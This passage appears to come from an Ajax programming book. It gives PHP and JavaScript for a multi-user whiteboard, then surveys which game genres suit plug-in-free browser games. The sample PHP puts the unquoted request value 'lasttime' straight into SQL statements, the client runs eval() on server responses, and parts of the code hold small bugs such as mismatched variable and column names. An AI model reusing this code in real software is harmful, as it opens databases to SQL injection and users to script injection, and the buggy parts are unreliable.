isset($_REQUEST['size']) && isset($_REQUEST['points']) &&
isset($_REQUEST['lasttime']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = sprintf('SELECT user_id FROM users WHERE username = %s;',
quote_smart($_REQUEST['username']));
$user_id = -1;
/* Did we get a result? */
if ($result = @mysql_query($sql)) {
/* Did we successfully get a row? */
if ($row = @mysql_fetch_assoc($result))
$user_id = $row['user_id'];
@mysql_free_result($result);
}
/* Did we get a real /user_id/? */
if ($user_id != -1) {
$sql = sprintf('INSERT INTO points (points, color, size, '
.'user_id, pts_dte) VALUES (%s, %s, %s, %s, %s);',
quote_smart($_REQUEST['points']),
quote_smart($_REQUEST['color']),
quote_smart($_REQUEST['size']), $user_id,
$_REQUEST['lasttime']);
@mysql_query($sql);
}
}
/* Close the server connection */
@mysql_close($conn);
}
?>
www.it-ebooks.info

712 |Chapter 20: For Your Business Communication Needs
should be set to check with the server, and update as necessary. A function called
UpdateCanvas( ) will do this job, as shown in the following code:
/*
* This variable, g_points, will control the interval for getting points
* from the server
*/
var g_points = 0;
Event.observe(window, 'load', function( ) {
g_points = setInterval(UpdateCanvas, 1000);
});
/* This variable, g_lastPointsTime, keeps track of the last request for new points */
var g_lastPointsTime = 0;
/*
* This variable, g_onPointsCall, tracks whether there already is a request
* going or not
*/
var g_onPointsCall = false;
/**
* This function, UpdateCanvas, makes a request for new points, and sends the
* results to be drawn onto the client's canvas.
*/
function UpdateCanvas( ) {
/* is there already a request going? */
if (!g_onPointsCall) {
g_onPointsCall = true;
/* make a new request to the server for points it has in its queue */
new Ajax.Request('get_points.php', {
method: 'post',
parameters: { username: $F('username'), lasttime: g_lastTime },
onSuccess: function (p_xhrResponse) {
var JSON = eval(p_xhrResponse.responseText);
/* did we get a JSON response from the server? */
if (JSON)
/* draw what is necessary on the canvas */
DrawCanvasUpdate(JSON);
var d = new Date( );
/* change the time of the last request */
g_lastPointsTime = d.getTime( );
g_onPointsCall = false;
},
onFailure: function( ) {
g_onPointsCall = false;
}
});
}
}
www.it-ebooks.info

Whiteboards |713
This code will get a JSON response from the server containing either points or noth-
ing at all. These points will be drawn in the function DrawCanvasUpdate( ), which will
draw all of the points in the specified color, and then return the canvas to a ready
state for the user to use it. The following shows how this function will be built:
/**
* This function, DrawCanvasUpdate, takes the passed /p_xhrJSON/ and uses it
* to draw all of the necessary lines on the canvas.
*
* @param {Object} p_xhrJSON The object that has all of the information
* needed to draw.
*/
function DrawCanvasUpdate(p_JSON) {
for (var i = 0, il = p_JSON.length; i < il; i++) {
/* was a color set? */
if (p_JSON[i].color)
whiteBoard.setColor(p_JSON[i].color);
/* was a size set? */
if (p_JSON[i].size)
whiteBoard.setStroke(p_JSON[i].size);
/* loop through any points sent */
for (var j = 0, jl = p_JSON[i].points.length; j < jl; j++)
/* is this the first point? */
if (!j)
whiteBoard.drawLine(p_JSON[i].points[j][0],
p_JSON[i].points[j][1], p_JSON[i].points[j][0],
p_JSON[i].points[j][1]);
else
whiteBoard.drawLine(p_JSON[i].points[j - 1][0],
p_JSON[i].points[j - 1][1], p_JSON[i].points[j][0],
p_JSON[i].points[j][1]);
}
whiteBoard.paint( );
}
On the server side, the PHP file, get_points.php, sends the necessary information to
the clients, and cleans up after itself once data has been in the database for too long.
Example 20-17 gives you an idea of how to send the JSON to the client so that it is
more easily consumed.
Example 20-17. get_points.php: The PHP file that creates the JSON to send to the clients upon
request
<?php
/*
* Example 20-17. get_points.php: The PHP file that creates the JSON to send
* to the clients upon request.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
www.it-ebooks.info

714 |Chapter 20: For Your Business Communication Needs
Once this is running on the client, we can add further enhancements to make the
board more functional, but the basics are there. One good idea might be to set it so
that only one user at a time can actually draw on the board, while the other clients
merely update what is drawn.
require_once('db.inc');
$output = '';
/* Did we get everything we expected? */
if (isset($_REQUEST['username']) && isset($_REQUEST['lasttime']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
/* Get rid of anything too old in the queue */
$sql = sprintf('DELETE FROM points WHERE pts_dte < %s',
($_REQUEST['lasttime'] - 60000));
@mysql_query($sql);
$sql = sprintf('SELECT pts_dte, color, size, points FROM points p '
.'INNER JOIN users u ON p.user_id = u.user_id WHERE pts_dte >= '
.'%s AND u.username <> %s ORDER BY msg_dte DESC;',
$_REQUEST['lasttime'], quote_smart($_REQUEST['username']));
/* Are there any results? */
if ($result = @mysql_query($sql)) {
$output = '[';
/* While there is data, loop... */
while ($row = @mysql_fetch_assoc($result)) {
$output .= sprintf("{ color: '%s', size: %s, points: {",
$row['color'], $row['size']);
$points = split(';', $row['points']);
/* Loop through the individual points */
for ($i = 0, $il = count($points); $i < $il; $i++) {
/* Is this not the first point */
if ($i)
$output .= ',';
$output .= '['.$points[$i].']';
}
$output .= '}';
$output .= '}';
}
@mysql_free_result($result);
}
}
/* Close the server connection */
@mysql_close($conn);
}
print($output);
?>
Example 20-17. get_points.php: The PHP file that creates the JSON to send to the clients upon
request (continued)
www.it-ebooks.info

Whiteboards |715
Enhancing the Board
I did not go into any detail regarding enhancements to the chat client and the file
transfer, and instead left it up to you to decide how best to improve them. However,
there are a couple of easy additions you can make to the whiteboard clients to
enhance their functionality without much work. These are:
• Choice of pen color
• Stamps and shapes
Pen colors
Enabling the user to change the pen color is a quick and easy enhancement to imple-
ment on the client. After all, the pen color is already being recorded and sent with
every server update, so adding the ability to change this at will creates no extra work
for us—well, except for presenting the choices to the user. It is up to you how to go
about this, whether fixed choices are hardcoded onto the client and presented as but-
tons, as shown in Figure 20-8, or whether they are presented as a color wheel, as
shown in Figure 20-9.
The XHTML to create the option in Figure 20-8 follows.
Figure 20-8. Presenting the user with a predetermined set of colors from which to choose
www.it-ebooks.info

716 |Chapter 20: For Your Business Communication Needs
<div id="stamp">
<form id="stampForm" action="self" method="post">
<input type="button" class="button black" value="Black"
onclick="SetColor('#000'); return false;" />
<input type="button" class="button blue" value="Blue"
onclick="SetColor('#00a'); return false;" />
<input type="button" class="button green" value="Green"
onclick="SetColor('#0a0'); return false;" />
<input type="button" class="button cyan" value="Cyan"
onclick="SetColor('#0aa'); return false;" />
<input type="button" class="button red" value="Red"
onclick="SetColor('#a00'); return false;" />
<input type="button" class="button magenta" value="Magenta"
onclick="SetColor('#a0a'); return false;" />
<input type="button" class="button brown" value="Brown"
onclick="SetColor('#a50'); return false;" />
<input type="button" class="button lightGrey" value="LightGrey"
onclick="SetColor('#aaa'); return false;" />
<br /><br />
<input type="button" class="button darkGrey" value="DarkGrey"
onclick="SetColor('#555'); return false;" />
<input type="button" class="button brightBlue" value="BrightBlue"
onclick="SetColor('#55f'); return false;" />
<input type="button" class="button brightGreen" value="BrightGreen"
onclick="SetColor('#5f5'); return false;" />
<input type="button" class="button brightCyan" value="BrightCyan"
onclick="SetColor('#5ff'); return false;" />
<input type="button" class="button brightRed" value="BrightRed"
onclick="SetColor('#f55'); return false;" />
<input type="button" class="button brightMagenta" value="BrightMagenta"
onclick="SetColor('#f5f'); return false;" />
<input type="button" class="button yellow" value="Yellow"
onclick="SetColor('#ff5'); return false;" />
<input type="button" class="button white" value="White"
onclick="SetColor('#fff'); return false;" />
</form>
</div>
The CSS to change the color of each button is as follows:
br {
line-height: .25em;
}
.button {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
font-weight: bold;
width: 120px;
}
www.it-ebooks.info

Whiteboards |717
.black {
background-color: #000; color: #fff;
}
.blue {
background-color: #00a; color: #fff;
}
.green {
background-color: #0a0; color: #fff;
}
.cyan {
background-color: #0aa; color: #fff;
}
.red {
background-color: #a00; color: #fff;
}
.magenta {
background-color: #a0a; color: #fff;
}
.brown {
background-color: #a50; color: #fff;
}
.lightGrey {
background-color: #aaa; color: #000;
}
.darkGrey {
background-color: #555; color: #fff;
}
.brightBlue {
background-color: #55f; color: #fff;
}
.brightGreen {
background-color: #5f5; color: #000;
}
.brightCyan {
background-color: #5ff; color: #000;
}
.brightRed {
background-color: #f55; color: #000;
}
www.it-ebooks.info

718 |Chapter 20: For Your Business Communication Needs
.brightMagenta {
background-color: #f5f; color: #000;
}
.yellow {
background-color: #ff5; color: #000;
}
.white {
background-color: #fff; color: #000;
}
For producing a color wheel, I recommend something like Jemima Chevron’s 4096
Color Wheel, information for which you can find at http://www.ficml.org/jemimap/
style/color/index.php. Figure 20-9 shows what the wheel looks like on this site.
No matter which approach you take to present color choices to the user, it is as sim-
ple as setting the new color with the setColor( ) jsGraphics method:
/**
* This function, SetColor, sets the color of the /pen/ on the whiteboard to
* the passed /p_color/.
*
Figure 20-9. The 4096 Color Wheel by Jemima Chevron
www.it-ebooks.info

Whiteboards |719
* @param {String} p_color The color to set the /pen/ to.
*/
function SetColor(p_color) {
/* Does a whiteBoard exist? */
if (whiteBoard)
whiteBoard.setColor(p_color);
}
Stamps and shapes
Creating stamps and shapes that are predefined for the whiteboard is a little more
complex, because now we must store additional information in the server, telling all
of the clients what to draw. jsGraphics has some prebuilt methods for drawing vec-
tor shapes that will make this much easier. It is then up to the client to send the cor-
rect drawing type to the server (something like LINES, CIRCLE, etc.).
Some of the easiest methods are as follows:
•drawRect( ) or fillRect( )
•drawPolygon( ) or fillPolygon( )
•drawEllipse( ) or fillEllipse( )
With these methods, you can predefine stamps fairly easily. For example:
/**
* This function, StampStar, creates a star-shaped polygon that will be
* filled with the current active color at the clicked coordinates.
*
* @param {Integer} p_x The x-coordinate to start the stamp at.
* @param {Integer} p_y The y-coordinate to start the stamp at.
*/
function StampStar(p_x, p_y) {
/* Take offsets into consideration */
var x = p_x - (X_OFFSET + POINT_SIZE);
var y = p_y - (Y_OFFSET + POINT_SIZE);
/* Draw the star */
var arrX = new Array(x, (x + 10), (x + 44), (x + 17), (x + 28), x,
(x - 28), (x - 17), (x - 44), (x - 10));
var arrY = new Array(y, (y + 30), (y + 30), (y + 51), (y + 82), (y + 63),
(y + 82), (y + 51), (y + 30), (y + 30));
whiteBoard.fillPolygon(arrX, arrY);
/* Display the star */
whiteBoard.paint( );
}
Now there is a stamp for creating a filled star with its top point wherever the user
clicks the mouse on the canvas. It’s easy to see how you can use this to create more
complex stamps to place on the canvas, giving the whiteboard better functionality
without a lot of effort.
www.it-ebooks.info

720 |Chapter 20: For Your Business Communication Needs
Combining Applications
Thus far, I have demonstrated three separate applications that you can build for
business needs utilizing Ajax. Combining these individual applications into one com-
plete application would make all of the individual functionalities that much better
and ultimately give the user a better application.
There is no reason not to combine these applications—I built the code so that this is
possible. All you’d need to change to make this work is the application’s structure.
To give you an idea, Figure 20-10 demonstrates what it might look like having all of
these applications combined.
Together or separate, these applications give business environments some of the
functionality that’s needed when offices are separated by any distance (even floors).
Instead of only phone conferencing, why not have the meeting online as well? Every-
one would be able to participate through chat, share necessary files, and demon-
strate abstract ideas through the use of a whiteboard. It would not take much to
make this a business-class application with a Web 2.0 feel without the costs of a tra-
ditional desktop application.
Figure 20-10. Combining the separate Ajax applications into one “mashup” application
www.it-ebooks.info

721
Chapter 21
CHAPTER 21
Internet Games Without Plug-ins21
Games have long been a part of the Internet, from the first Flash and Shockwave
games to the online games of today. Of course, not all of these games run directly
within a web browser; in fact, these games have always required plug-ins to operate.
The biggest problem with this approach is that a fair number of people may not have
the required plug-in installed, or they do not download ActiveX or Java controls
from companies or individuals they do not know.
The good news is that Ajax has leveraged technologies to offer a new approach to
web-based game play that requires no plug-ins or third-party software. Users can for-
get Flash, Shockwave, Silverlight, and anything else, and can feel comfortable knowing
that nothing “extra” is running on their computers.
Sure, there are downsides to using Ajax to program a web-based game. For instance,
there may be limitations in the graphics, difficulties in implementing complicated
algorithms (that would be simplified using plug-ins), and possibly a more arcane feel
to the game. However, because the programmer can decide who his intended audience
is, he can determine how complex the game’s design needs to be, and therefore, can
control the impact these limitations have on the game as a whole.
Gaming on the Web
Games come in different shapes and sizes, so to speak, depending on genre and plat-
form. Some games work well on the Web, whereas others do not. Here is a list of the
different web game genres:
• First-person shooter (FPS) games
• Strategy games
• Adventure games
• Role-playing games (RPGs)
• Puzzle games
• Arcade games
www.it-ebooks.info
722 |Chapter 21: Internet Games Without Plug-ins
A more detailed look at these games should explain which ones are easier to build for
the Web and which are not.
First-Person Shooters
First-person shooter (FPS) games are characterized by a point of view that is the
same as the main character in the game. This genre emerged when PCs had the
graphics capabilities to render the game’s action in real time. Doom, introduced in
1993, is sometimes considered to be the breakthrough FPS game that helped to make
this genre as popular as it is today. Long before the advent of Doom, and of comput-
ers that were fast enough to render real-time graphics, were other FPS games that
could be played on less powerful machines. What I consider to be the game that
truly introduced the FPS genre, though definitely not in its current state, is Sir-Tech’s
Wizardry: Proving Grounds of the Mad Overlord, released in 1981. I admit I am par-
tial to this game because it was the first FPS game I ever played, but it had a level of
sophistication (relatively speaking) that other FPS games at the time did not have.
Figure 21-1 shows a scene from this game.
Figure 21-1. Wizardry: Proving Grounds of the Mad Overlord, introduced in 1981
www.it-ebooks.info

Gaming on the Web |723
Another characteristic of FPS games is that the main character, armed with a weapon,
moves through “levels” in the game, with the objective of navigating all of the levels
and killing all opponents. Another objective is to collect treasure or find upgrades to
the weapons being used. These games, which comprised flat and uninspiring graphics
in the early 1990s, now sport ultra-realistic-looking terrain and opponents. The quest
among today’s developers is to continue to improve graphics quality so that the
player will be better immersed in the game. Games such as Crysis (http://www.
incrysis.com/), shown in Figure 21-2, will continue to push this genre into new terri-
tory and more realistic game play, as it is set to be one of the first games to use
DirectX 10 when it is released.
What Ajax developers need to know about FPS games is that they are graphics-
intensive. This makes them difficult to port without the support of a plug-in for the
browser. I would say that unless you are itching for some major programming prob-
lems to solve, it’s best to leave this genre to the desktop and plug-ins—unless, of
course, you want a game that closely resembles one of the first few Wizardry games.
If the FPS you intend to build is not going to be terribly graphics-intensive, several
areas of game play can be aided by Ajax in the browser. Ajax will definitely come in
handy with encounters with computer characters and monsters, as it can send the
encounter information from a server that makes all the decisions down to the cli-
ents. In this same way, treasure and combat decisions can be made on the server and
passed along to the client as they are ready. This can allow for multiplayer FPS games
in which the server makes master decisions that are passed down to all the clients.
Figure 21-2. A scene from Crysis, which will take the FPS genre to a new level of realism with its
graphics and reactions to the physical environment
www.it-ebooks.info

724 |Chapter 21: Internet Games Without Plug-ins
Strategy Games
Strategy games rely on the players’ decision-making ability to determine the game’s
outcome. Strategy games are different from all other genres in that little to no chance
is involved in influencing the game play. No physical skills are needed for the interac-
tion, and every player starts on an equal footing by knowing how each element of the
game works.
Of course, strategy games are not restricted to computers, having origins in tradi-
tional games such as chess and checkers. These types of games aside, you can divide
computer strategy games into the following subcategories:
• Abstract
• Real-time
• Turn-based
• Economic
• God-like
Abstract
Abstract games are meant to pit players against one another using logic to solve the
problems of the game. Typical games of this type include chess, checkers, Master-
mind, and Chinese checkers, among others. The difficulty of implementing graphics
aside, the logic on which these games are based can easily be simulated in a browser
so that two human players can compete against each other using Ajax to facilitate
communication. However, the developer must be careful when trying to program
artificial intelligence (AI) into an abstract game. If the AI is not built well enough,
players may lose interest. Unfortunately, building a robust AI is a time-consuming
and often processor-intensive process that could be out of the scope of the devel-
oper’s intent.
Abstract games that are implemented for player versus player, where both players are
human, are good candidates for implementation in a browser platform utilizing Ajax.
They require less intense graphics than most other genres, making them more ideal
for the browser as well.
Real-time
In real-time strategy games, the players must make decisions within a constantly
changing game state. This genre is composed almost entirely of computer games, as
few noncomputer strategy games are real-time. Computers allow for the kind of play
needed for these types of games to keep them entertaining and challenging. The early
real-time strategy games were popular and included the likes of Westwood Studios’
Command & Conquer (1995), Cavedog’s Total Annihilation (1997), and Blizzard’s
Warcraft (1994). The genre has many titles, and has spawned games in different
genres as well. Figure 21-3 shows a scene from Total Annihilation.
www.it-ebooks.info
Gaming on the Web |725
Real-time strategy games require a good amount of memory and processing power to
be effective (i.e., not frustrating) for a user. Because of this, Ajax may not be the opti-
mal choice for this genre. Certainly, if most of the decision making can be imple-
mented on the server, Ajax is a possibility—but it would require a lot of coding to
run smoothly.
Turn-based, economic, and God-like
I am lumping together turn-based, economic, and God-like strategy games because
they have the same basic rules of play and interaction. Call them what you want, but
these games are similar in terms of the player’s perspective and how the pieces of the
game interact. God-like games are perhaps different from the other two genres in
that these games are more likely to have no goal that will allow a player to win the
game. Economic games, following a similar vein, have a goal, but perhaps not a
defined end. Turn-based games pit players against one another, with the objective of
defeating opponents by defeating all of the other pieces in the game.
Some examples of turn-based games are Sid Meier’s Civilization (1991) from Micro-
Prose, Heroes of Might and Magic (1995) from MobyGames, and Shattered Union
(2005) by 2K Games. Economic genre games include titles such as SimCity (1989)
Figure 21-3. Cavedog’s Total Annihilation, a typical real-time strategy game
www.it-ebooks.info

726 |Chapter 21: Internet Games Without Plug-ins
from Maxis, Railroad Tycoon (1990) from MicroProse, and Capitalism (1995) by
Interactive Magic. Meanwhile, SimEarth (1990) by Maxis, Black and White (2001)
from EA Games, and Dungeon Keeper (1997) from Electronic Arts are a few exam-
ples of God-like games. As one of the first turn-based games of its kind, SimCity,
shown in Figure 21-4, helped to pave the way for a popular genre that is still strong
today.
Turn-based strategy games are graphics-intensive in that many things are going on at
once. This type of game is also more processor-intensive, as the logic required to cre-
ate a good turn-based game takes a huge amount of code. Though using Ajax for
turn-based games is doable, I recommend avoiding this genre—unless you are very
ambitious—when developing an Ajax-implemented browser game.
Adventure Games
Today, adventure games come in a variety of interfaces, subjects, and graphics for-
mats. However, the first adventure games differed only in subject, as they were all
text-based games. The first of these games was Colossal Cave Adventure (later sim-
ply called Adventure), written by William Crowther in the early 1970s. In this game,
the player navigated through a series of rooms, each with its own description, to
complete a series of puzzles. This premise was the key to all of the early text-based
adventure games: puzzles, objects, swords and magic, and vast realms to explore and
navigate.
Figure 21-4. SimCity, which helped to start the genre of turn-based games
www.it-ebooks.info

Gaming on the Web |727
Many future developers of adventure games got their start by playing Adventure.
However, Zork (1977–1979), written by Marc Blank and David Lebling, is the game
that won over so many users when it was released, and eventually was made avail-
able as a sellable product. Other games belonged to the text-based genre, but it
wasn’t until Ken and Roberta Williams created Mystery House (1980) (shown in
Figure 21-5) that graphical adventure games were born.
The Williamses formed Sierra On-Line soon after the release of Mystery House, and
the company played a major role in shaping adventure games through the 1980s and
early 1990s. Its adventure games improved graphically as new technologies became
available, and today Sierra is known for its series of adventure games: King’s Quest
(1984–1998), Space Quest (1986–1995), Police Quest (1987–1993), Quest for Glory
(1989–1998), and Leisure Suit Larry (1987–2004).
Adventure games kept the model that Colossal Cave Adventure started—puzzles,
objects, areas to explore, combat—and added interaction with nonplayer characters
(NPCs) that began to blur the boundaries between adventure games and RPGs. This
was especially true of the Quest for Glory series (originally Hero’s Quest), as it offered
a good combination of adventure and role playing. Figure 21-6 shows what this
crossover game looked like.
As a genre, adventure games can be simple games with simple graphics, or they can
be more complex. Regardless of looks, the logic behind the scenes is what makes or
breaks an adventure game. If you can divide the code in such a way that the client
does not have to download too much data at once, you can certainly build adven-
ture games using Ajax for the browser. If the game becomes too complex, however,
an alternative method would be better for programming.
Figure 21-5. The first graphical adventure game: Mystery House, by Ken and Roberta Williams
www.it-ebooks.info
728 |Chapter 21: Internet Games Without Plug-ins
Role-Playing Games
Role-playing games (RPGs) were inspired from early Dungeons & Dragons games
and provided a similar user experience. The typical game experience followed these
general steps:
1. A group of characters (known as a party) got together to meet an objective (quest).
2. Along the way, they faced challenges before completing the quest.
3. These challenges allowed the party to improve attributes about themselves
(level, hit points, etc.).
4. Players interacted with NPCs along the way.
5. Usually, a combat would ensue, in which the party had to defeat monsters and
other evil to finish the game.
This genre includes a wide range of games, from text-based multiuser dungeon/
dimension (MUD) games to graphical 2D and 3D games. All of them follow the steps
of an RPG to some degree.
MUD games and RPGs go hand in hand. All MUD games are multiplayer, text-based
games played over Telnet, and most heavily follow steps 3 and 5. Built mainly by
programmers as hobbies, most MUD games are free to play, and in one way they
represent the beginning of social networks.
Figure 21-6. The Quest for Glory series, which combined features from both adventure games and
RPGs
www.it-ebooks.info
Gaming on the Web |729
As computers grew in sophistication, text-based games were replaced with graphical
ones, though they were not multiplayer for some time. In the late 1980s and early
1990s, hundreds of games with similar game interaction were sold, different from
one another only in their storylines. A large developer of these games was Strategic
Simulations, Inc. (SSI), which created games from 1979–2001. Some popular titles
were Advanced Dungeons and Dragons: Heroes of the Lance (1988), Pool of Radiance
(1988), Hillsfar (1989), the Eye of the Beholder series (1990–1993), Champions of
Krynn (1990), Neverwinter Nights (1991), and Dark Sun: Shattered Lands (1992). SSI
has developed more than 100 titles, and other development companies produced
popular games as well. One good example is the Ultima series of games (1980–1999)
from Origin Systems, and Blizzard North’s Diablo series (1996–2001), shown in
Figure 21-7. These two were multiplayer games, and although they were more hack-
and-slash than true RPGs, they nevertheless led to a new genre: massive multiplayer
online role-playing games (MMORPGs).
You can build an RPG title with Ajax as long as it is not too complicated and the cli-
ent does not need constant communication with the server.
Figure 21-7. Diablo II, in which the player has the choice of single or multiplayer mode
www.it-ebooks.info

730 |Chapter 21: Internet Games Without Plug-ins
Massive multiplayer online role-playing games
As graphics, and more important, Internet connection speeds, improved, game develop-
ers were able to make games more exciting and interesting by allowing more players to
connect to them simultaneously. Neverwinter Nights (2002) paved the way for this new
genre of games, but it really started with Ultima Online (1997) and Everquest (1999). In
truth, MMORPGs are nothing more than graphical MUD games. More games of this
genre are being introduced all the time, making this an extremely popular genre.
Newer MMORPGs that are shaping this genre are Star Wars Galaxies (2003), the
popular World of Warcraft (2004), shown in Figure 21-8, and The Lord of the Rings
Online (2007).
MMORPGs would be a difficult genre to implement with Ajax because of the enor-
mous amount of information required to pass between the client and server. These
games would also be processor-intensive, as they must render, animate, and move
hundreds, if not thousands, of characters and NPCs at the same time. For this rea-
son, Ajax is not well suited to developing MMORPGs.
Puzzle Games
Puzzle games are a popular genre for the browser, and they are implemented mostly
with the Shockwave or Flash plug-in. You can find puzzle games on web sites such as
Shockwave (http://www.shockwave.com/puzzlegames.jsp), ezone.com (http://www.
ezone.com/games/all.php?type=puzzle), MSN Games (http://zone.msn.com/en/root/
gamebrowser.htm?playmode=0&genre=1), and Yahoo! Games (http://games.yahoo.com/
Figure 21-8. World of Warcraft, a popular MMORPG from Blizzard Entertainment
www.it-ebooks.info
Gaming on the Web |731
puzzle-games), to name a few. These games would be even more desirable if they did
not require a plug-in to play.
It is only a matter of time before Ajax puzzle games appear more frequently on the
Web. They are a good genre of game for Ajax, as they do not require a lot of commu-
